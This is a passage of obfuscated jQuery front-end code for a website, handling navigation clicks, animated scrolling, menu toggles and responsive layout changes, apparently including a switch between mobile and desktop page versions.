_0x4e94a9(_0x4a4e83);},'\x72\x61\x6f\x53\x41':_0x1c6fa2(0x832,'\x33\x62\x74\x44'),'\x6f\x45\x58\x4c\x70':_0x1c6fa2(0x532,'\x24\x65\x21\x74'),'\x4c\x4b\x74\x46\x62':_0x1c6fa2(0x213,'\x52\x28\x46\x37'),'\x57\x6b\x63\x6b\x70':function(_0x186c84,_0x33345e){return _0x186c84(_0x33345e);},'\x6c\x61\x42\x54\x5a':_0x1c6fa2(0x11d,'\x24\x65\x21\x74'),'\x4f\x45\x5a\x41\x46':function(_0x298512,_0x430df5){return _0x298512(_0x430df5);},'\x72\x43\x57\x71\x42':_0x1c6fa2(0x802,'\x71\x66\x4f\x51'),'\x6a\x71\x6f\x54\x6a':function(_0x1ec932,_0x1c41ab){return _0x1ec932(_0x1c41ab);},'\x59\x59\x53\x62\x69':_0x1c6fa2(0x130,'\x46\x34\x51\x4b'),'\x4e\x76\x56\x70\x5a':function(_0x433347,_0xeb7ce6){return _0x433347(_0xeb7ce6);},'\x70\x52\x6f\x66\x5a':_0x1c6fa2(0x7cd,'\x7a\x78\x29\x75'),'\x73\x47\x65\x4a\x56':function(_0x4a6f0d,_0x4dc89a){return _0x4a6f0d(_0x4dc89a);},'\x52\x43\x61\x77\x75':_0x1c6fa2(0x228,'\x29\x44\x4d\x78'),'\x49\x6d\x78\x64\x51':_0x1c6fa2(0x13b,'\x76\x35\x66\x4f'),'\x43\x59\x76\x76\x6e':function(_0x2bd8aa,_0x6f0fcf){return _0x2bd8aa(_0x6f0fcf);},'\x44\x74\x78\x45\x79':_0x1c6fa2(0xd7,'\x62\x79\x6b\x79'),'\x63\x69\x45\x6d\x68':_0x1c6fa2(0x64d,'\x52\x28\x46\x37'),'\x66\x4e\x4f\x49\x61':_0x1c6fa2(0x3d3,'\x4d\x4e\x55\x39'),'\x49\x49\x79\x43\x67':_0x1c6fa2(0x19e,'\x26\x4a\x33\x52'),'\x78\x62\x41\x44\x48':_0x1c6fa2(0x176,'\x38\x68\x4c\x52'),'\x63\x59\x74\x4d\x48':_0x1c6fa2(0x87a,'\x30\x58\x41\x33'),'\x7a\x72\x41\x66\x72':function(_0x228dc2,_0x14ceea){return _0x228dc2(_0x14ceea);},'\x6c\x50\x65\x73\x55':_0x1c6fa2(0x8e0,'\x43\x44\x75\x58'),'\x58\x59\x53\x73\x65':_0x1c6fa2(0x1fb,'\x33\x62\x74\x44'),'\x47\x43\x4a\x42\x6d':function(_0x28426f,_0x30cb71){return _0x28426f(_0x30cb71);},'\x5a\x50\x6c\x4c\x54':_0x1c6fa2(0x76e,'\x6d\x64\x6a\x4a'),'\x67\x70\x78\x75\x68':_0x1c6fa2(0x68e,'\x4b\x74\x30\x25'),'\x45\x6b\x43\x6d\x6b':_0x1c6fa2(0x4e3,'\x29\x44\x4d\x78'),'\x4c\x4f\x75\x62\x56':_0x1c6fa2(0x8a0,'\x30\x65\x34\x5b'),'\x4c\x54\x4b\x41\x4a':function(_0x4b2c4e,_0x31d461){return _0x4b2c4e(_0x31d461);},'\x63\x6b\x52\x52\x6b':_0x1c6fa2(0x4f1,'\x48\x34\x40\x68'),'\x6b\x78\x79\x52\x51':_0x1c6fa2(0x740,'\x39\x6f\x77\x4a'),'\x4a\x56\x4a\x6a\x58':function(_0x26a7ac,_0x3a741a){return _0x26a7ac(_0x3a741a);},'\x79\x61\x45\x64\x65':_0x1c6fa2(0x2f5,'\x7a\x78\x29\x75'),'\x76\x4b\x4f\x4d\x4c':_0x1c6fa2(0x956,'\x42\x72\x31\x36'),'\x76\x6f\x76\x44\x4b':_0x1c6fa2(0x26d,'\x58\x53\x6c\x58'),'\x65\x6e\x44\x65\x6e':_0x1c6fa2(0x34d,'\x62\x51\x50\x6d')},_0x580cef={};_0x580cef[_0x1c6fa2(0x771,'\x76\x35\x66\x4f')]={},_0x580cef[_0x1c6fa2(0xba,'\x4b\x74\x30\x25')]=function(){var _0x2045de=_0x1c6fa2,_0xcc9cea=document[_0x2045de(0x4b1,'\x39\x6f\x77\x4a')](_0x36d641[_0x2045de(0x955,'\x26\x4a\x33\x52')]);if(_0xcc9cea&&_0xcc9cea[_0x2045de(0x368,'\x6f\x41\x38\x32')]){if(_0x36d641[_0x2045de(0x1c2,'\x57\x25\x46\x49')](_0x36d641[_0x2045de(0x1c9,'\x23\x73\x4e\x35')],_0x36d641[_0x2045de(0x148,'\x4b\x74\x30\x25')])){var _0x21ca51={'\x6e\x68\x57\x58\x42':function(_0x43a3d7){var _0x511fd3=_0x2045de;return _0x36d641[_0x511fd3(0x6cf,'\x4e\x57\x6c\x4c')](_0x43a3d7);}};_0x36d641[_0x2045de(0x2db,'\x76\x35\x66\x4f')](_0x2e2d47,_0x3e29c0)['\x6f\x6e'](_0x36d641[_0x2045de(0x883,'\x4b\x74\x30\x25')],function(){var _0x39da30=_0x2045de;_0x21ca51[_0x39da30(0xe6,'\x77\x31\x31\x68')](_0x2a0a01);});}else for(var _0x151a43=0x0;_0x36d641[_0x2045de(0x8d3,'\x62\x79\x6b\x79')](_0x151a43,_0xcc9cea[_0x2045de(0x7e2,'\x55\x26\x34\x52')]);_0x151a43++){_0xcc9cea[_0x151a43][_0x2045de(0x267,'\x4b\x74\x30\x25')](_0x36d641[_0x2045de(0x7b4,'\x58\x53\x6c\x58')],_0x580cef[_0x2045de(0x795,'\x6f\x41\x38\x32')]);}}},_0x580cef[_0x1c6fa2(0x50c,'\x43\x44\x75\x58')](),_0x36d641[_0x1c6fa2(0x185,'\x23\x73\x4e\x35')]($,_0x36d641[_0x1c6fa2(0x6d8,'\x76\x73\x48\x48')])[_0x1c6fa2(0x71f,'\x61\x4a\x75\x52')](function(){var _0x4f53b4=_0x1c6fa2;_0x36d641[_0x4f53b4(0x5bc,'\x30\x65\x34\x5b')]($,this)[_0x4f53b4(0x926,'\x38\x68\x4c\x52')](_0x36d641[_0x4f53b4(0x8a3,'\x4b\x74\x30\x25')])[_0x4f53b4(0x3e9,'\x49\x6f\x4e\x77')]()[_0x4f53b4(0x2ea,'\x6b\x49\x6a\x6d')](_0x36d641[_0x4f53b4(0x7af,'\x61\x4a\x75\x52')]);var _0x27c919=_0x36d641[_0x4f53b4(0x60a,'\x26\x4a\x33\x52')]($,this)[_0x4f53b4(0x696,'\x71\x66\x4f\x51')]();_0x36d641[_0x4f53b4(0x1bc,'\x29\x44\x4d\x78')]($,_0x36d641[_0x4f53b4(0x1ff,'\x76\x73\x48\x48')](_0x36d641[_0x4f53b4(0x2fa,'\x39\x6f\x39\x77')](_0x36d641[_0x4f53b4(0x3e8,'\x34\x70\x4e\x32')],_0x27c919),'\x29'))[_0x4f53b4(0x57c,'\x54\x4d\x44\x72')](_0x36d641[_0x4f53b4(0x5ef,'\x61\x4a\x75\x52')])[_0x4f53b4(0x4dd,'\x5b\x51\x4b\x26')]()[_0x4f53b4(0x698,'\x54\x4d\x44\x72')](_0x36d641[_0x4f53b4(0x3ab,'\x55\x26\x34\x52')]);}),_0x36d641[_0x1c6fa2(0x767,'\x52\x28\x46\x37')]($,_0x36d641[_0x1c6fa2(0x1d6,'\x6b\x49\x6a\x6d')])[_0x1c6fa2(0x86b,'\x55\x6c\x67\x31')](function(){var _0x3bbbfc=_0x1c6fa2;_0x36d641[_0x3bbbfc(0x234,'\x77\x31\x31\x68')](_0x36d641[_0x3bbbfc(0x119,'\x49\x6f\x4e\x77')],_0x36d641[_0x3bbbfc(0x775,'\x5b\x51\x4b\x26')])?_0x36d641[_0x3bbbfc(0x933,'\x46\x34\x51\x4b')]($,_0x36d641[_0x3bbbfc(0x23c,'\x78\x26\x65\x67')])[_0x3bbbfc(0x8ff,'\x55\x6c\x67\x31')]():_0x44ec08[_0x23bea9][_0x3bbbfc(0x83b,'\x69\x66\x40\x50')](_0x36d641[_0x3bbbfc(0x7ae,'\x78\x26\x65\x67')],_0x463aab[_0x3bbbfc(0x6c4,'\x7a\x78\x29\x75')]);}),_0x36d641[_0x1c6fa2(0x50d,'\x76\x73\x48\x48')]($,_0x36d641[_0x1c6fa2(0x40f,'\x25\x6b\x66\x78')])[_0x1c6fa2(0x6c8,'\x5b\x51\x4b\x26')](function(){var _0x54080e=_0x1c6fa2;_0x36d641[_0x54080e(0x8cf,'\x54\x4d\x44\x72')](_0x36d641[_0x54080e(0x6f3,'\x57\x25\x46\x49')],_0x36d641[_0x54080e(0x384,'\x5b\x51\x4b\x26')])?_0x36d641[_0x54080e(0x22e,'\x43\x44\x75\x58')](_0x2d4c8a,_0x36d641[_0x54080e(0x2c0,'\x78\x26\x65\x67')])[_0x54080e(0x258,'\x58\x53\x6c\x58')](_0x36d641[_0x54080e(0x48e,'\x30\x58\x41\x33')]):_0x36d641[_0x54080e(0x3e2,'\x33\x62\x74\x44')]($,_0x36d641[_0x54080e(0x6c1,'\x46\x34\x51\x4b')])[_0x54080e(0x705,'\x71\x37\x7a\x4c')]();});var _0x35485f=0x0;_0x36d641[_0x1c6fa2(0x2f0,'\x46\x6c\x5b\x25')]($,_0x36d641[_0x1c6fa2(0x32f,'\x58\x53\x6c\x58')])[_0x1c6fa2(0x82,'\x69\x66\x40\x50')](),_0x36d641[_0x1c6fa2(0x5d6,'\x7a\x78\x29\x75')]($,_0x36d641[_0x1c6fa2(0x1b1,'\x48\x34\x40\x68')])[_0x1c6fa2(0x3f1,'\x76\x35\x66\x4f')](function(){var _0xb5b862=_0x1c6fa2;if(_0x36d641[_0xb5b862(0x798,'\x23\x73\x4e\x35')](_0x35485f,0x0)){if(_0x36d641[_0xb5b862(0x51a,'\x77\x31\x31\x68')](_0x36d641[_0xb5b862(0x8ed,'\x4b\x74\x30\x25')],_0x36d641[_0xb5b862(0x11f,'\x7a\x64\x4a\x36')]))_0x55d135[_0xb5b862(0x698,'\x54\x4d\x44\x72')](_0x36d641[_0xb5b862(0x31b,'\x71\x66\x4f\x51')]);else{var _0x183949=_0x36d641[_0xb5b862(0x7b8,'\x6b\x49\x6a\x6d')][_0xb5b862(0x90d,'\x21\x7a\x77\x43')]('\x7c'),_0x4fe0dd=0x0;while(!![]){switch(_0x183949[_0x4fe0dd++]){case'\x30':_0x36d641[_0xb5b862(0x7ad,'\x39\x4a\x71\x63')]($,_0x36d641[_0xb5b862(0x2b6,'\x34\x70\x4e\x32')])[_0xb5b862(0xab,'\x55\x40\x57\x24')](_0x36d641[_0xb5b862(0x954,'\x62\x51\x50\x6d')],_0x36d641[_0xb5b862(0x5bd,'\x4e\x57\x6c\x4c')]);continue;case'\x31':_0x36d641[_0xb5b862(0x92a,'\x71\x37\x7a\x4c')]($,_0x36d641[_0xb5b862(0x610,'\x4b\x74\x30\x25')])[_0xb5b862(0x7cf,'\x4d\x59\x61\x69')](_0x36d641[_0xb5b862(0x640,'\x23\x73\x4e\x35')],_0x36d641[_0xb5b862(0x978,'\x4d\x59\x61\x69')]);continue;case'\x32':_0x35485f=0x1;continue;case'\x33':_0x36d641[_0xb5b862(0x4ef,'\x7a\x78\x29\x75')]($,_0x36d641[_0xb5b862(0x96c,'\x76\x35\x66\x4f')])[_0xb5b862(0x5b5,'\x52\x28\x46\x37')]();continue;case'\x34':_0x36d641[_0xb5b862(0x44e,'\x23\x73\x4e\x35')]($,_0x36d641[_0xb5b862(0x1fa,'\x39\x4a\x71\x63')])[_0xb5b862(0x49a,'\x4b\x74\x30\x25')]();continue;}break;}}}else{var _0x7ad8f6=_0x36d641[_0xb5b862(0x3c7,'\x38\x68\x4c\x52')][_0xb5b862(0x7ee,'\x34\x70\x4e\x32')]('\x7c'),_0x2028d3=0x0;while(!![]){switch(_0x7ad8f6[_0x2028d3++]){case'\x30':_0x36d641[_0xb5b862(0x769,'\x39\x4a\x71\x63')]($,_0x36d641[_0xb5b862(0x183,'\x6f\x41\x38\x32')])[_0xb5b862(0x657,'\x6f\x41\x38\x32')]();continue;case'\x31':_0x36d641[_0xb5b862(0x917,'\x78\x26\x65\x67')]($,_0x36d641[_0xb5b862(0x900,'\x42\x72\x31\x36')])[_0xb5b862(0x627,'\x62\x51\x50\x6d')](_0x36d641[_0xb5b862(0x305,'\x78\x26\x65\x67')],_0x36d641[_0xb5b862(0x1e8,'\x62\x79\x6b\x79')]);continue;case'\x32':_0x36d641[_0xb5b862(0x4a9,'\x5b\x51\x4b\x26')]($,_0x36d641[_0xb5b862(0x352,'\x56\x4f\x53\x33')])[_0xb5b862(0x7bc,'\x62\x51\x50\x6d')]();continue;case'\x33':_0x36d641[_0xb5b862(0x694,'\x4d\x59\x61\x69')]($,_0x36d641[_0xb5b862(0x601,'\x71\x66\x4f\x51')])[_0xb5b862(0x455,'\x29\x44\x4d\x78')](_0x36d641[_0xb5b862(0x434,'\x4e\x57\x6c\x4c')],_0x36d641[_0xb5b862(0x10f,'\x21\x7a\x77\x43')]);continue;case'\x34':_0x35485f=0x0;continue;}break;}}}),_0x36d641[_0x1c6fa2(0x96,'\x54\x4d\x44\x72')]($,window)[_0x1c6fa2(0x26c,'\x5b\x51\x4b\x26')](function(){var _0x3ad776=_0x1c6fa2,_0x21bfb1={'\x6e\x4e\x42\x6d\x52':function(_0x197e9f,_0xe335a4){var _0x1903f8=_0x4ede;return _0x36d641[_0x1903f8(0x683,'\x4d\x4e\x55\x39')](_0x197e9f,_0xe335a4);},'\x43\x48\x4d\x48\x68':function(_0x5ded1b,_0x46cb7a){var _0x3be1bc=_0x4ede;return _0x36d641[_0x3be1bc(0x6b6,'\x7a\x78\x29\x75')](_0x5ded1b,_0x46cb7a);},'\x7a\x48\x64\x77\x46':function(_0x303e72,_0x171cd7){var _0x265aa2=_0x4ede;return _0x36d641[_0x265aa2(0x207,'\x69\x66\x40\x50')](_0x303e72,_0x171cd7);},'\x66\x43\x69\x6f\x51':_0x36d641[_0x3ad776(0x68b,'\x4d\x59\x61\x69')],'\x59\x63\x52\x4c\x74':_0x36d641[_0x3ad776(0x511,'\x46\x34\x51\x4b')]};if(_0x36d641[_0x3ad776(0x3f6,'\x69\x66\x40\x50')](_0x36d641[_0x3ad776(0x7c6,'\x4d\x59\x61\x69')],_0x36d641[_0x3ad776(0x323,'\x39\x6f\x77\x4a')])){if(_0x36d641[_0x3ad776(0x35b,'\x4d\x59\x61\x69')](_0x36d641[_0x3ad776(0x726,'\x30\x65\x34\x5b')]($,window)[_0x3ad776(0x4c4,'\x34\x70\x4e\x32')](),0x258)){if(_0x36d641[_0x3ad776(0x944,'\x46\x34\x51\x4b')](_0x36d641[_0x3ad776(0x5e2,'\x34\x70\x4e\x32')],_0x36d641[_0x3ad776(0x3da,'\x4d\x4e\x55\x39')]))_0x56f41d[_0x3ad776(0x546,'\x25\x6b\x66\x78')](),_0x36d641[_0x3ad776(0x397,'\x42\x72\x31\x36')](_0x9d416c,_0x36d641[_0x3ad776(0x54f,'\x62\x79\x6b\x79')])[_0x3ad776(0xe8,'\x46\x34\x51\x4b')]()[_0x3ad776(0x878,'\x7a\x78\x29\x75')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x1f4,_0x36d641[_0x3ad776(0x149,'\x50\x70\x53\x6b')],function(){_0x269073=![];});else{var _0x495d8e=_0x36d641[_0x3ad776(0x128,'\x46\x34\x51\x4b')][_0x3ad776(0x89f,'\x62\x79\x6b\x79')]('\x7c'),_0x2f48a3=0x0;while(!![]){switch(_0x495d8e[_0x2f48a3++]){case'\x30':_0x36d641[_0x3ad776(0x48c,'\x34\x70\x4e\x32')]($,_0x36d641[_0x3ad776(0x889,'\x50\x70\x53\x6b')])[_0x3ad776(0x629,'\x50\x70\x53\x6b')]();continue;case'\x31':_0x36d641[_0x3ad776(0x932,'\x46\x34\x51\x4b')]($,_0x36d641[_0x3ad776(0xcd,'\x30\x65\x34\x5b')])[_0x3ad776(0x4a0,'\x46\x6c\x5b\x25')](_0x36d641[_0x3ad776(0x60f,'\x58\x53\x6c\x58')],_0x36d641[_0x3ad776(0x382,'\x29\x44\x4d\x78')]);continue;case'\x32':_0x36d641[_0x3ad776(0x193,'\x25\x6b\x66\x78')]($,_0x36d641[_0x3ad776(0x381,'\x57\x25\x46\x49')])[_0x3ad776(0x89,'\x78\x26\x65\x67')](_0x36d641[_0x3ad776(0x7a3,'\x76\x35\x66\x4f')],_0x36d641[_0x3ad776(0x364,'\x30\x65\x34\x5b')]);continue;case'\x33':_0x36d641[_0x3ad776(0x156,'\x46\x6c\x5b\x25')]($,_0x36d641[_0x3ad776(0x5d3,'\x52\x28\x46\x37')])[_0x3ad776(0x7c0,'\x23\x73\x4e\x35')](_0x36d641[_0x3ad776(0x5d1,'\x29\x44\x4d\x78')],_0x36d641[_0x3ad776(0x653,'\x62\x51\x50\x6d')]);continue;case'\x34':_0x36d641[_0x3ad776(0x78e,'\x4e\x57\x6c\x4c')]($,_0x36d641[_0x3ad776(0x51b,'\x4d\x59\x61\x69')])[_0x3ad776(0x686,'\x49\x6f\x4e\x77')](_0x36d641[_0x3ad776(0x2d6,'\x5b\x51\x4b\x26')],_0x36d641[_0x3ad776(0x93c,'\x46\x6c\x5b\x25')]);continue;case'\x35':_0x36d641[_0x3ad776(0x74e,'\x50\x70\x53\x6b')]($,_0x36d641[_0x3ad776(0x30f,'\x77\x31\x31\x68')])[_0x3ad776(0x4b4,'\x34\x70\x4e\x32')](_0x36d641[_0x3ad776(0x375,'\x38\x68\x4c\x52')],_0x36d641[_0x3ad776(0x794,'\x48\x34\x40\x68')]);continue;}break;}}}else{if(_0x36d641[_0x3ad776(0x3ce,'\x38\x68\x4c\x52')](_0x36d641[_0x3ad776(0x724,'\x55\x26\x34\x52')],_0x36d641[_0x3ad776(0x46a,'\x46\x34\x51\x4b')]))_0x36d641[_0x3ad776(0x94c,'\x26\x4a\x33\x52')](_0x3faae4);else{var _0x3f0634=_0x36d641[_0x3ad776(0x35c,'\x76\x35\x66\x4f')][_0x3ad776(0x458,'\x39\x4a\x71\x63')]('\x7c'),_0x520bdf=0x0;while(!![]){switch(_0x3f0634[_0x520bdf++]){case'\x30':_0x36d641[_0x3ad776(0x397,'\x42\x72\x31\x36')]($,_0x36d641[_0x3ad776(0x9a5,'\x29\x44\x4d\x78')])[_0x3ad776(0x9a7,'\x7a\x64\x4a\x36')]();continue;case'\x31':_0x36d641[_0x3ad776(0x5da,'\x6f\x41\x38\x32')]($,_0x36d641[_0x3ad776(0x7aa,'\x56\x4f\x53\x33')])[_0x3ad776(0x5fe,'\x39\x6f\x39\x77')](_0x36d641[_0x3ad776(0x95d,'\x7a\x78\x29\x75')],_0x36d641[_0x3ad776(0x44d,'\x6d\x64\x6a\x4a')]);continue;case'\x32':_0x36d641[_0x3ad776(0x360,'\x6d\x64\x6a\x4a')]($,_0x36d641[_0x3ad776(0x7ac,'\x23\x73\x4e\x35')])[_0x3ad776(0x31c,'\x62\x79\x6b\x79')](_0x36d641[_0x3ad776(0x410,'\x39\x4a\x71\x63')],_0x36d641[_0x3ad776(0x64b,'\x6d\x64\x6a\x4a')]);continue;case'\x33':_0x36d641[_0x3ad776(0x707,'\x49\x6f\x4e\x77')]($,_0x36d641[_0x3ad776(0x910,'\x58\x53\x6c\x58')])[_0x3ad776(0x993,'\x52\x28\x46\x37')](_0x36d641[_0x3ad776(0x7d0,'\x49\x6f\x4e\x77')],_0x36d641[_0x3ad776(0x6c5,'\x78\x26\x65\x67')]);continue;case'\x34':_0x36d641[_0x3ad776(0x93d,'\x5b\x51\x4b\x26')]($,_0x36d641[_0x3ad776(0x225,'\x52\x28\x46\x37')])[_0x3ad776(0xae,'\x25\x6b\x66\x78')](_0x36d641[_0x3ad776(0x5d1,'\x29\x44\x4d\x78')],'');continue;case'\x35':_0x36d641[_0x3ad776(0x8c3,'\x42\x72\x31\x36')]($,_0x36d641[_0x3ad776(0x424,'\x55\x26\x34\x52')])[_0x3ad776(0x379,'\x39\x6f\x39\x77')](_0x36d641[_0x3ad776(0x288,'\x71\x66\x4f\x51')],'');continue;}break;}}}}else _0x5893f5[_0x3ad776(0x86,'\x43\x44\x75\x58')](_0x21bfb1[_0x3ad776(0x982,'\x61\x4a\x75\x52')](_0x21bfb1[_0x3ad776(0x513,'\x54\x4d\x44\x72')](_0x21bfb1[_0x3ad776(0x924,'\x21\x7a\x77\x43')](_0x21bfb1[_0x3ad776(0x1f6,'\x55\x26\x34\x52')](_0x21bfb1[_0x3ad776(0x45f,'\x7a\x64\x4a\x36')](_0x21bfb1[_0x3ad776(0x41e,'\x4d\x59\x61\x69')],_0x413dbe[_0x3ad776(0x441,'\x57\x25\x46\x49')]),_0x4507fc[_0x3ad776(0x671,'\x24\x65\x21\x74')][_0x553acb]),'\x2f'),_0x2f3ed7[_0x3ad776(0x8c,'\x6f\x41\x38\x32')][_0x3ad776(0x8f3,'\x30\x65\x34\x5b')]?'\x6d':'\x70\x63'),_0x21bfb1[_0x3ad776(0x7b7,'\x24\x65\x21\x74')]));})[_0x1c6fa2(0x3d8,'\x24\x65\x21\x74')]();var _0x517201=0x1;_0x36d641[_0x1c6fa2(0x327,'\x6f\x41\x38\x32')]($,_0x36d641[_0x1c6fa2(0x374,'\x55\x40\x57\x24')])[_0x1c6fa2(0x52d,'\x6d\x64\x6a\x4a')](function(){var _0x5e0a4d=_0x1c6fa2;_0x36d641[_0x5e0a4d(0x380,'\x57\x25\x46\x49')](_0x517201,0x1)?(_0x36d641[_0x5e0a4d(0x301,'\x46\x6c\x5b\x25')]($,_0x36d641[_0x5e0a4d(0x482,'\x39\x4a\x71\x63')])[_0x5e0a4d(0x166,'\x6b\x49\x6a\x6d')](_0x36d641[_0x5e0a4d(0x5dc,'\x69\x66\x40\x50')],_0x36d641[_0x5e0a4d(0x656,'\x6b\x49\x6a\x6d')])[_0x5e0a4d(0x7c0,'\x23\x73\x4e\x35')](_0x36d641[_0x5e0a4d(0x5e8,'\x6d\x64\x6a\x4a')],!![]),_0x517201=0x0):(_0x36d641[_0x5e0a4d(0x8e6,'\x71\x66\x4f\x51')]($,_0x36d641[_0x5e0a4d(0x13a,'\x25\x6b\x66\x78')])[_0x5e0a4d(0x785,'\x6d\x64\x6a\x4a')](_0x36d641[_0x5e0a4d(0x573,'\x25\x6b\x66\x78')],_0x36d641[_0x5e0a4d(0x1c5,'\x5b\x51\x4b\x26')])[_0x5e0a4d(0x785,'\x6d\x64\x6a\x4a')](_0x36d641[_0x5e0a4d(0x8a1,'\x57\x25\x46\x49')],![]),_0x517201=0x1);}),cps={'\x69\x6e\x64\x65\x78':{'\x73\x75\x62\x4e\x61\x76\x43\x6c\x69\x63\x6b':function(){var _0x371e6c=_0x1c6fa2,_0xfae5da={'\x7a\x74\x76\x45\x4f':_0x36d641[_0x371e6c(0x7bd,'\x23\x73\x4e\x35')],'\x78\x55\x4b\x63\x6e':function(_0x3c473d,_0x9213b8){var _0x4b5316=_0x371e6c;return _0x36d641[_0x4b5316(0x10d,'\x4d\x59\x61\x69')](_0x3c473d,_0x9213b8);},'\x72\x63\x7a\x51\x54':_0x36d641[_0x371e6c(0x7c,'\x58\x53\x6c\x58')],'\x6e\x47\x64\x51\x68':_0x36d641[_0x371e6c(0x6d5,'\x25\x6b\x66\x78')],'\x78\x6f\x50\x6a\x6e':_0x36d641[_0x371e6c(0x676,'\x33\x62\x74\x44')],'\x41\x53\x41\x70\x6c':function(_0x1bdf84,_0x2a8948){var _0x4ab630=_0x371e6c;return _0x36d641[_0x4ab630(0x744,'\x43\x44\x75\x58')](_0x1bdf84,_0x2a8948);},'\x62\x78\x76\x47\x54':function(_0x306634,_0x520824){var _0x4dcd69=_0x371e6c;return _0x36d641[_0x4dcd69(0x28e,'\x68\x69\x4a\x65')](_0x306634,_0x520824);},'\x70\x4d\x68\x5a\x62':function(_0x232cf0,_0x471ef0){var _0x3d04f5=_0x371e6c;return _0x36d641[_0x3d04f5(0x5f9,'\x55\x6c\x67\x31')](_0x232cf0,_0x471ef0);},'\x46\x68\x6a\x6a\x50':_0x36d641[_0x371e6c(0x7c9,'\x68\x69\x4a\x65')]};_0x36d641[_0x371e6c(0x3e2,'\x33\x62\x74\x44')]($,_0x36d641[_0x371e6c(0x4f3,'\x4d\x4e\x55\x39')])[_0x371e6c(0x659,'\x6b\x49\x6a\x6d')](function(){var _0x4098a4=_0x371e6c;_0x36d641[_0x4098a4(0x77b,'\x24\x65\x21\x74')](_0x36d641[_0x4098a4(0x87,'\x30\x65\x34\x5b')],_0x36d641[_0x4098a4(0x282,'\x71\x66\x4f\x51')])?_0x352fb2[_0x4098a4(0x1b7,'\x4b\x74\x30\x25')](_0xfae5da[_0x4098a4(0x8f1,'\x7a\x78\x29\x75')]):_0x36d641[_0x4098a4(0x2cd,'\x49\x6f\x4e\x77')]($,this)[_0x4098a4(0x894,'\x55\x6c\x67\x31')]()[_0x4098a4(0x2c4,'\x71\x66\x4f\x51')](function(){var _0x11f214=_0x4098a4,_0x526557=_0xfae5da[_0x11f214(0x741,'\x29\x44\x4d\x78')]($,this)[_0x11f214(0x755,'\x46\x34\x51\x4b')](_0xfae5da[_0x11f214(0x8da,'\x49\x6f\x4e\x77')]),_0x257af7=_0xfae5da[_0x11f214(0x4f7,'\x56\x4f\x53\x33')]($,_0xfae5da[_0x11f214(0x67e,'\x38\x68\x4c\x52')])[_0x11f214(0x37f,'\x4d\x4e\x55\x39')](_0xfae5da[_0x11f214(0x46b,'\x46\x34\x51\x4b')]),_0x28c9b7=_0xfae5da[_0x11f214(0x1a5,'\x6b\x49\x6a\x6d')]($,_0xfae5da[_0x11f214(0x843,'\x62\x51\x50\x6d')]('\x2e',_0x526557))[_0x11f214(0x1b2,'\x78\x26\x65\x67')]()[_0x11f214(0x79b,'\x56\x4f\x53\x33')];_0xfae5da[_0x11f214(0x8eb,'\x69\x66\x40\x50')]($,_0xfae5da[_0x11f214(0x41f,'\x4d\x4e\x55\x39')])[_0x11f214(0x5c9,'\x4b\x74\x30\x25')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x28c9b7},0x320);});}),cps[_0x371e6c(0x645,'\x71\x37\x7a\x4c')][_0x371e6c(0x83a,'\x46\x6c\x5b\x25')]();},'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':function(_0x5969b0){var _0x2f3d05=_0x1c6fa2,_0x51fdcb={'\x71\x51\x79\x50\x65':function(_0x59e370,_0x5e1981){var _0x14cc1c=_0x4ede;return _0x36d641[_0x14cc1c(0x87f,'\x39\x6f\x39\x77')](_0x59e370,_0x5e1981);},'\x77\x4c\x4c\x61\x44':_0x36d641[_0x2f3d05(0x7f4,'\x34\x70\x4e\x32')],'\x63\x52\x41\x6e\x4b':function(_0x2a9242,_0x3c2335){var _0x21720a=_0x2f3d05;return _0x36d641[_0x21720a(0xd4,'\x23\x73\x4e\x35')](_0x2a9242,_0x3c2335);},'\x6c\x62\x57\x7a\x66':function(_0x57336b,_0x51ab94){var _0x50baca=_0x2f3d05;return _0x36d641[_0x50baca(0x1b8,'\x24\x65\x21\x74')](_0x57336b,_0x51ab94);},'\x6d\x7a\x6e\x67\x6c':_0x36d641[_0x2f3d05(0x464,'\x71\x37\x7a\x4c')],'\x6f\x6d\x43\x78\x51':_0x36d641[_0x2f3d05(0x518,'\x76\x35\x66\x4f')],'\x6f\x70\x66\x54\x73':_0x36d641[_0x2f3d05(0x6cd,'\x62\x51\x50\x6d')],'\x69\x7a\x6d\x78\x46':_0x36d641[_0x2f3d05(0x389,'\x6f\x41\x38\x32')],'\x6e\x48\x6c\x4d\x51':_0x36d641[_0x2f3d05(0x5a0,'\x68\x69\x4a\x65')],'\x5a\x49\x74\x4a\x4c':function(_0x39e36d,_0x26563b){var _0x3c824b=_0x2f3d05;return _0x36d641[_0x3c824b(0x1cc,'\x50\x70\x53\x6b')](_0x39e36d,_0x26563b);},'\x4f\x49\x53\x76\x63':function(_0x3c5787,_0x349322){var _0x1d2a73=_0x2f3d05;return _0x36d641[_0x1d2a73(0x7d1,'\x55\x40\x57\x24')](_0x3c5787,_0x349322);},'\x4d\x72\x57\x64\x62':function(_0x3f59be,_0x474f7c){var _0x50752c=_0x2f3d05;return _0x36d641[_0x50752c(0x33b,'\x7a\x78\x29\x75')](_0x3f59be,_0x474f7c);},'\x42\x68\x4a\x58\x71':function(_0x54619b,_0xa8a72e){var _0x368fa2=_0x2f3d05;return _0x36d641[_0x368fa2(0x700,'\x58\x53\x6c\x58')](_0x54619b,_0xa8a72e);},'\x43\x41\x76\x65\x57':_0x36d641[_0x2f3d05(0x431,'\x49\x6f\x4e\x77')],'\x78\x65\x47\x54\x5a':_0x36d641[_0x2f3d05(0x5ea,'\x78\x26\x65\x67')],'\x54\x5a\x4c\x52\x64':_0x36d641[_0x2f3d05(0x44c,'\x61\x4a\x75\x52')]};if(_0x36d641[_0x2f3d05(0x7a0,'\x52\x28\x46\x37')](_0x36d641[_0x2f3d05(0x750,'\x39\x6f\x77\x4a')],_0x36d641[_0x2f3d05(0x8f6,'\x23\x73\x4e\x35')])){var _0x5969b0=_0x36d641[_0x2f3d05(0x55e,'\x55\x26\x34\x52')]($,_0x36d641[_0x2f3d05(0x801,'\x6d\x64\x6a\x4a')]),_0x56ae02=_0x36d641[_0x2f3d05(0xfd,'\x39\x6f\x39\x77')]($,_0x36d641[_0x2f3d05(0x17f,'\x29\x44\x4d\x78')]),_0x57fb46=_0x5969b0[_0x2f3d05(0x877,'\x26\x4a\x33\x52')]()[_0x2f3d05(0x89b,'\x62\x51\x50\x6d')],_0xf6aea3=new Array(),_0x596ec6=0x0;_0x5969b0[_0x2f3d05(0x325,'\x4b\x74\x30\x25')]('\x6c\x69')[_0x2f3d05(0x75d,'\x58\x53\x6c\x58')](function(_0x282742){var 